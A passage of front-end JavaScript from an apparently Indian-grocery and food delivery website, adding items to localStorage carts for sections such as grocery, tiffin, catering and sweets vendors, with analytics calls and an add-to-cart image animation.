                var tempQty = parseInt(lstCart[j].qty) + 1;
                if (tempQty > 20) {
                    alert("You have reached Max. limit to add quantity, You can't add more then 20 items in the cart!");
                    return false;
                } else {
                    lstCart[j].qty = parseInt(lstCart[j].qty) + 1;
                    lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                }
                flgAdd = false;
                //resetPhpCart();
                break;
            }
        }
    }
    if (flgAdd) {
        var prod_total = parseFloat(lnk.dataset.price) * 1;
        var prod_mrp = (parseFloat(lnk.dataset.mrp)).toFixed(2);
        var newProd = {
            cart_type: "grocery",
            section: "grocery",
            section_type: "grocery",
            sid: lnk.dataset.sid,
            sname: lnk.dataset.sname,
            simg: lnk.dataset.simg,
            smin: lnk.dataset.smin,
            minorder: lnk.dataset.minorder,
            pid: lnk.dataset.pid,
            name: lnk.dataset.name,
            qty: 1,
            price: lnk.dataset.price,
            calcprice: lnk.dataset.price,
            baseTax: lnk.dataset.tax,
            mrp: prod_mrp,
            tax: lnk.dataset.tax,
            total: prod_total,
            photo: lnk.dataset.photo,
            uremarks: uremarks,
        };
        lstCart.push(newProd);
        lnk.dataset.i = lstCart.length - 1;
    }
    saveMoengageData("Add_To_Cart", "grocery", "Grocery", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, 1, lnk.dataset.price, lnk.dataset.tax);
    //else
    //    $(lnk).parent().find('select').val(lstCart[i].qty);
    window.localStorage.setItem("cart_grocery", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    restoreProdQty();
    restoresminicartgro("cart_grocery");
    //flying effect start by sachin
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
        imgtoclone.animate({ width: 0, height: 0 }, function () {
            $(this).detach();
        });
    }
    if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
        saveSearhProduct(getCookie("searchid"), lnk.dataset.pid, "addtocart");
    }
    //flying effect ends$("#box").animate({height: "300px"});
}
function ddlQty_onChange_mini(ddl) {
    var lnkAddToCart = $(ddl).closest(".clsProd-mini-common").find(".clsaddbtn")[0];
    if (ddl.value == "0") {
        removeFromCart(lnkAddToCart.dataset.i, "cart_grocery");
        $(lnkAddToCart).removeAttr("data-i");
        //var parent = $(ddl).parent();
        //var mainparent = $(ddl).parent().parent();
        // $(parent).remove();
        //$(mainparent).find('.clsaddbtn').show();
        resetPhpCart();
    } else {
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnkAddToCart.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
        //flying effect ends$("#box").animate({height: "300px"});
        updateCartQty(lnkAddToCart.dataset.i, parseInt(ddl.value), "cart_grocery");
        resetPhpCart();
    }
}
function addToCart_mini_food(lnk, section) {
    removestorefromcart();
    $(lnk).hide();
    var uremarks = "Replace with Best Match";
    var parent = $(lnk).parent();
    if (section == "food") {
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_food");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        var total_tax = 0;
        // Customize
        var custom = "";
        if (custom != "") {
            custom = custom.substr(0, custom.length - 2);
            tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        }
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        var addOnCost = 0;
        var addOnMRP = 0;
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].pid == lnk.dataset.pid && lstCart[i].remarks == tmp_remarks) {
                    lstCart[i].qty = parseInt(lstCart[i].qty) + parseInt(1);
                    lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                    lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
                    if (lstCart[i].addOnQtys != "") {
                        var arrTmpNewQty = lstCart[i].addOnQtys.split(",");
                        var tmpQty = "";
                        for (let j = 0; j < arrTmpNewQty.length; j++) tmpQty += parseInt(arrTmpNewQty[j]) * lstCart[i].qty + ",";
                        if (tmpQty != "") tmpQty = tmpQty.substr(0, tmpQty.length - 1);
                        lstCart[i].addOnQtys = tmpQty;
                    }
                    flgAdd = false;
                    resetPhpCart();
                    saveMoengageData("Add_To_Cart", "food", "Food", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, lstCart[i].qty, lnk.dataset.price, parseFloat(lnk.dataset.tax));
                }
                if (lstCart[i].sid == lnk.dataset.sid && lstCart[i].section == "food") {
                    lstCart[i].deliveryFromTime = lnk.dataset.deliveryfromtime;
                    lstCart[i].deliveryToTime = lnk.dataset.deliverytotime;
                }
            }
        }
        if (flgAdd) {
            var prod_calc_Price = (parseFloat(lnk.dataset.price) + addOnCost).toFixed(2);
            var prod_mrp = (parseFloat(lnk.dataset.mrp) + addOnMRP).toFixed(2);
            var prod_total = prod_calc_Price * parseInt(1);
            total_tax += parseFloat(lnk.dataset.tax) * parseInt(1);
            var currentTime = lnk.dataset.selectedcurrenttime;
            //alert(currentTime);
            var newProd = {
                cart_type: "food",
                section: "food",
                section_type: "food",
                sid: lnk.dataset.sid,
                sname: lnk.dataset.sname,
                simg: lnk.dataset.simg,
                smin: lnk.dataset.smin,
                minorder: lnk.dataset.minorder,
                pid: lnk.dataset.pid,
                name: lnk.dataset.name,
                qty: parseInt(1),
                price: lnk.dataset.price,
                calcprice: prod_calc_Price,
                mrp: prod_mrp,
                baseTax: lnk.dataset.tax,
                tax: total_tax,
                total: prod_total.toFixed(2),
                photo: lnk.dataset.photo,
                remarks: tmp_remarks,
                customize: custom,
                addOns: lstAddOn,
                addOnIDs: addOnIDArr,
                addOnBaseQtys: addOnQtyArr,
                addOnQtys: addOnQtyArr,
                deliveryDate: lnk.dataset.deliverydate,
                deliveryFromTime: lnk.dataset.deliveryfromtime,
                deliveryToTime: lnk.dataset.deliverytotime,
                selectedCurrentTime: currentTime,
            };
            lstCart.push(newProd);
            lnk.dataset.i = lstCart.length - 1;
        }
        saveMoengageData("Add_To_Cart", "food", "Food", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, parseInt(1), lnk.dataset.price, parseFloat(lnk.dataset.tax));
        //else
        //    $(lnk).parent().find('select').val(lstCart[i].qty);
        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        updateMiniCart();
        resetPhpCart();
        restoreProdQty();
        restoreFoodProdQty();
        restoresminicartfood("cart_food");
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
        if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
            saveSearhProduct(getCookie("searchid"), lnk.dataset.pid, "addtocart");
        }
        //flying effect ends$("#box").animate({height: "300px"});
    } else if (section == "tiffin-services") {
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_food");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        var total_tax = 0;
        // Customize
        var custom = "";
        if (custom != "") {
            custom = custom.substr(0, custom.length - 2);
            tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        }
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        var addOnCost = 0;
        var addOnMRP = 0;
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].pid == lnk.dataset.pid && lstCart[i].remarks == tmp_remarks) {
                    lstCart[i].qty = parseInt(lstCart[i].qty) + parseInt(1);
                    lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                    lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
                    if (lstCart[i].addOnQtys != "") {
                        var arrTmpNewQty = lstCart[i].addOnQtys.split(",");
                        var tmpQty = "";
                        for (let j = 0; j < arrTmpNewQty.length; j++) tmpQty += parseInt(arrTmpNewQty[j]) * lstCart[i].qty + ",";
                        if (tmpQty != "") tmpQty = tmpQty.substr(0, tmpQty.length - 1);
                        lstCart[i].addOnQtys = tmpQty;
                    }
                    flgAdd = false;
                    resetPhpCart();
                    saveMoengageData("Add_To_Cart", "food", "Tiffin Services", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, lstCart[i].qty, lnk.dataset.price, parseFloat(lnk.dataset.tax));
                }
                if (lstCart[i].sid == lnk.dataset.sid && lstCart[i].section == "tiffin") {
                    lstCart[i].deliveryFromTime = lnk.dataset.deliveryfromtime;
                    lstCart[i].deliveryToTime = lnk.dataset.deliverytotime;
                }
            }
        }
        var tiffinTurmeric = false;
        if (lnk.dataset.sid == 297) {
            tiffinTurmeric = true;
        }
        if (flgAdd) {
            var prod_calc_Price = (parseFloat(lnk.dataset.price) + addOnCost).toFixed(2);
            var prod_mrp = (parseFloat(lnk.dataset.mrp) + addOnMRP).toFixed(2);
            var prod_total = prod_calc_Price * parseInt(1);
            total_tax += parseFloat(lnk.dataset.tax) * parseInt(1);
            var currentTime = lnk.dataset.selectedcurrenttime;
            var newProd = {
                cart_type: "food",
                section: "tiffin",
                section_type: "tiffin",
                sid: lnk.dataset.sid,
                sname: lnk.dataset.sname,
                simg: lnk.dataset.simg,
                smin: lnk.dataset.smin,
                minorder: lnk.dataset.minorder,
                pid: lnk.dataset.pid,
                name: lnk.dataset.name,
                qty: parseInt(1),
                price: lnk.dataset.price,
                calcprice: prod_calc_Price,
                mrp: prod_mrp,
                baseTax: lnk.dataset.tax,
                tax: total_tax,
                total: prod_total.toFixed(2),
                photo: lnk.dataset.photo,
                remarks: tmp_remarks,
                customize: custom,
                addOns: lstAddOn,
                addOnIDs: addOnIDArr,
                addOnBaseQtys: addOnQtyArr,
                addOnQtys: addOnQtyArr,
                freq: "OneTime",
                deliveryDate: lnk.dataset.deliverydate,
                deliveryFromTime: lnk.dataset.deliveryfromtime,
                deliveryToTime: lnk.dataset.deliverytotime,
                deliveryDateNext: "",
                deliveryFromTimeNext: "",
                deliveryToTimeNext: "",
                deliveryType: "",
                mealKit: tiffinTurmeric,
            };
            lstCart.push(newProd);
            lnk.dataset.i = lstCart.length - 1;
            saveMoengageData("Add_To_Cart", "food", "Tiffin Services", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, parseInt(1), lnk.dataset.price, parseFloat(lnk.dataset.tax));
            if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
                saveSearhProduct(getCookie("searchid"), lnk.dataset.pid, "addtocart");
            }
        }
        //    $(lnk).parent().find('select').val(lstCart[i].qty);
        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        updateMiniCart();
        resetPhpCart();
        restoreProdQty();
        restoreFoodProdQty();
        restoresminicartfood("cart_food");
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
    } else if (section == "catering") {
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_food");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        var total_tax = 0;
        // Customize
        var custom = "";
        if (custom != "") {
            custom = custom.substr(0, custom.length - 2);
            tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        }
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        var addOnCost = 0;
        var addOnMRP = 0;
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].pid == lnk.dataset.pid && lstCart[i].remarks == tmp_remarks) {
                    lstCart[i].qty = parseInt(lstCart[i].qty) + parseInt(1);
                    lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                    lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
                    if (lstCart[i].addOnQtys != "") {
                        var arrTmpNewQty = lstCart[i].addOnQtys.split(",");
                        var tmpQty = "";
                        for (let j = 0; j < arrTmpNewQty.length; j++) tmpQty += parseInt(arrTmpNewQty[j]) * lstCart[i].qty + ",";
                        if (tmpQty != "") tmpQty = tmpQty.substr(0, tmpQty.length - 1);
                        lstCart[i].addOnQtys = tmpQty;
                    }
                    flgAdd = false;
                    resetPhpCart();
                    saveMoengageData("Add_To_Cart", "food", "Catering", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, lstCart[i].qty, lnk.dataset.price, parseFloat(lnk.dataset.tax));
                }
                if (lstCart[i].sid == lnk.dataset.sid && lstCart[i].section == "catering") {
                    lstCart[i].deliveryFromTime = lnk.dataset.deliveryfromtime;
                    lstCart[i].deliveryToTime = lnk.dataset.deliverytotime;
                }
            }
        }
        var tiffinTurmeric = false;
        if (lnk.dataset.sid == 297) {
            tiffinTurmeric = true;
        }
        if (flgAdd) {
            var prod_calc_Price = (parseFloat(lnk.dataset.price) + addOnCost).toFixed(2);
            var prod_mrp = (parseFloat(lnk.dataset.mrp) + addOnMRP).toFixed(2);
            var prod_total = prod_calc_Price * parseInt(1);
            total_tax += parseFloat(lnk.dataset.tax) * parseInt(1);
            var currentTime = lnk.dataset.selectedcurrenttime;
            var newProd = {
                cart_type: "food",
                section: "catering",
                section_type: "catering",
                sid: lnk.dataset.sid,
                sname: lnk.dataset.sname,
                simg: lnk.dataset.simg,
                smin: lnk.dataset.smin,
                minorder: lnk.dataset.minorder,
                pid: lnk.dataset.pid,
                name: lnk.dataset.name,
                qty: parseInt(1),
                price: lnk.dataset.price,
                calcprice: prod_calc_Price,
                mrp: prod_mrp,
                baseTax: lnk.dataset.tax,
                tax: total_tax,
                total: prod_total.toFixed(2),
                photo: lnk.dataset.photo,
                remarks: tmp_remarks,
                customize: custom,
                addOns: lstAddOn,
                addOnIDs: addOnIDArr,
                addOnBaseQtys: addOnQtyArr,
                addOnQtys: addOnQtyArr,
                freq: "OneTime",
                deliveryDate: lnk.dataset.deliverydate,
                deliveryFromTime: lnk.dataset.deliveryfromtime,
                deliveryToTime: lnk.dataset.deliverytotime,
                deliveryDateNext: "",
                deliveryFromTimeNext: "",
                deliveryToTimeNext: "",
                deliveryType: "",
                mealKit: tiffinTurmeric,
            };
            lstCart.push(newProd);
            lnk.dataset.i = lstCart.length - 1;
            saveMoengageData("Add_To_Cart", "food", "Catering", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, parseInt(1), lnk.dataset.price, parseFloat(lnk.dataset.tax));
            if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
                saveSearhProduct(getCookie("searchid"), lnk.dataset.pid, "addtocart");
            }
        }
        //    $(lnk).parent().find('select').val(lstCart[i].qty);
        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        updateMiniCart();
        resetPhpCart();
        restoreProdQty();
        restoreFoodProdQty();
        restoresminicartfood("cart_food");
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
    } else if (section == "moments") {
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_food");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        var total_tax = 0;
        // Customize
        var custom = "";
        if (custom != "") {
            custom = custom.substr(0, custom.length - 2);
            tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        }
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        var addOnCost = 0;
        var addOnMRP = 0;
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].pid == lnk.dataset.pid && lstCart[i].remarks == tmp_remarks) {
                    lstCart[i].qty = parseInt(lstCart[i].qty) + parseInt(1);
                    lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                    lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
                    if (lstCart[i].addOnQtys != "") {
                        var arrTmpNewQty = lstCart[i].addOnQtys.split(",");
                        var tmpQty = "";
                        for (let j = 0; j < arrTmpNewQty.length; j++) tmpQty += parseInt(arrTmpNewQty[j]) * lstCart[i].qty + ",";
                        if (tmpQty != "") tmpQty = tmpQty.substr(0, tmpQty.length - 1);
                        lstCart[i].addOnQtys = tmpQty;
                    }
                    flgAdd = false;
                    resetPhpCart();
                    saveMoengageData("Add_To_Cart", "food", "Quicklly Moments", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, lstCart[i].qty, lnk.dataset.price, parseFloat(lnk.dataset.tax));
                }
                if (lstCart[i].sid == lnk.dataset.sid && lstCart[i].section == "moments") {
                    lstCart[i].deliveryFromTime = lnk.dataset.deliveryfromtime;
                    lstCart[i].deliveryToTime = lnk.dataset.deliverytotime;
                }
            }
        }
        if (flgAdd) {
            var prod_calc_Price = (parseFloat(lnk.dataset.price) + addOnCost).toFixed(2);
            var prod_mrp = (parseFloat(lnk.dataset.mrp) + addOnMRP).toFixed(2);
            var prod_total = prod_calc_Price * parseInt(1);
            total_tax += parseFloat(lnk.dataset.tax) * parseInt(1);
            var currentTime = lnk.dataset.selectedcurrenttime;
            var newProd = {
                cart_type: "food",
                section: "moments",
                section_type: "moments",
                sid: lnk.dataset.sid,
                sname: lnk.dataset.sname,
                simg: lnk.dataset.simg,
                smin: lnk.dataset.smin,
                minorder: lnk.dataset.minorder,
                pid: lnk.dataset.pid,
                name: lnk.dataset.name,
                qty: parseInt(1),
                price: lnk.dataset.price,
                calcprice: prod_calc_Price,
                mrp: prod_mrp,
                baseTax: lnk.dataset.tax,
                tax: total_tax,
                total: prod_total.toFixed(2),
                photo: lnk.dataset.photo,
                remarks: "",
                customize: "",
                addOns: "",
                addOnIDs: "",
                add_on_sizeids: "",
                addOnBaseQtys: "",
                addOnQtys: "",
                deliveryDate: lnk.dataset.deliverydate,
                deliveryFromTime: lnk.dataset.deliveryfromtime,
                deliveryToTime: lnk.dataset.deliverytotime,
                recipentDetails: "",
                OrgainicPro: true,
            };
            lstCart.push(newProd);
            lnk.dataset.i = lstCart.length - 1;
            saveMoengageData("Add_To_Cart", "food", "Quicklly Moments", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, parseInt(1), lnk.dataset.price, total_tax);
            if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
                saveSearhProduct(getCookie("searchid"), lnk.dataset.pid, "addtocart");
            }
        }
        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        updateMiniCart();
        resetPhpCart();
        restoreProdQty();
        restoreFoodProdQty();
        restoresminicartfood("cart_food");
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
    } else if (section == "very-much-indian") {
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_apparel");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        var total_tax = 0;
        // Customize
        var custom = "";
        if (custom != "") {
            custom = custom.substr(0, custom.length - 2);
            tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        }
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        var addOnCost = 0;
        var addOnMRP = 0;
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var j = 0; j < lstCart.length; j++) {
                if (lstCart[j].pid == lnk.dataset.pid) {
                    if (lstCart[j].qty <= 19) {
                        lstCart[j].qty = parseInt(lstCart[j].qty) + 1;
                        lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                    }
                    saveMoengageData("Add_To_Cart", "apparel", "Very Much Indian", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, lstCart[i].qty, lnk.dataset.price, parseFloat(lnk.dataset.tax));
                    flgAdd = false;
                    //resetPhpCart();
                    break;
                }
            }
        }
        if (flgAdd) {
            var prod_calc_Price = (parseFloat(lnk.dataset.price) + addOnCost).toFixed(2);
            var prod_mrp = (parseFloat(lnk.dataset.mrp) + addOnMRP).toFixed(2);
            var prod_total = prod_calc_Price * parseInt(1);
            total_tax += parseFloat(lnk.dataset.tax) * parseInt(1);
            var currentTime = lnk.dataset.selectedcurrenttime;
            var newProd = {
                cart_type: "apparel",
                section: "apparel",
                section_type: "very-much-indian",
                sid: lnk.dataset.sid,
                sname: lnk.dataset.sname,
                simg: lnk.dataset.simg,
                smin: lnk.dataset.smin,
                minorder: lnk.dataset.minorder,
                pid: lnk.dataset.pid,
                name: lnk.dataset.name,
                qty: parseInt(1),
                price: lnk.dataset.price,
                calcprice: prod_calc_Price,
                mrp: prod_mrp,
                baseTax: lnk.dataset.tax,
                tax: total_tax,
                total: prod_total.toFixed(2),
                photo: lnk.dataset.photo,
                remarks: "",
                customize: "",
                addOnQtys: 1,
                deliveryDate: lnk.dataset.deliverydate,
                deliveryFromTime: "",
                deliveryToTime: "",
                apparelKit: true,
            };
            lstCart.push(newProd);
            lnk.dataset.i = lstCart.length - 1;
            saveMoengageData("Add_To_Cart", "apparel", "Very Much Indian", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, parseInt(1), lnk.dataset.price, total_tax);
            if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
                saveSearhProduct(getCookie("searchid"), lnk.dataset.pid, "addtocart");
            }
        }
        window.localStorage.setItem("cart_apparel", JSON.stringify(lstCart));
        updateMiniCart();
        resetPhpCart();
        restoreProdQty();
        restoreFoodProdQty();
        restoresminicartapparel("cart_apparel");
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
    } else if (
        section == "almond-house" ||
        section == "baklava-premium-sweets" ||
        section == "sweedesi" ||
        section == "shaheen-sweets" ||
        section == "sukhadia" ||
        section == "mithaas" ||
        section == "holidaygiftbox" ||
        section == "tsalon" ||
        section == "chai-box" ||
        section == "kimbalabox" ||
        section == "just" ||
        section == "madhu-chocolate" ||
        section == "catering_nationwide"
    ) {
        var datetxt = "free";
        var datev = "";
        document.cookie = "almondsdeliverytypeof" + "=" + datetxt + ";" + "path=/";
        document.cookie = "almondselectedddaten" + "=" + datev + ";" + "path=/";
        document.cookie = "almondselectedvdaten" + "=" + datev + ";" + "path=/";
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_food");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        var total_tax = 0;
        // Customize
        var custom = "";
        if (custom != "") {
            custom = custom.substr(0, custom.length - 2);
            tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        }
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        var addOnCost = 0;
        var addOnMRP = 0;
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnk.dataset.sid && lstCart[i].section == section) {
                    lstCart[i].deliveryFromTime = lnk.dataset.deliveryfromtime;
                    lstCart[i].deliveryFromTime = lnk.dataset.deliveryfromtime;
                    lstCart[i].deliveryType = lnk.dataset.deliverytype;
                    lstCart[i].deliveryDate = lnk.dataset.deliverydate;
                    lstCart[i].subscriptiontype = "One Time";
                }
                if (lstCart[i].pid == lnk.dataset.pid && lstCart[i].remarks == tmp_remarks) {
                    lstCart[i].qty = parseInt(lstCart[i].qty) + parseInt(1);
                    lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                    lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
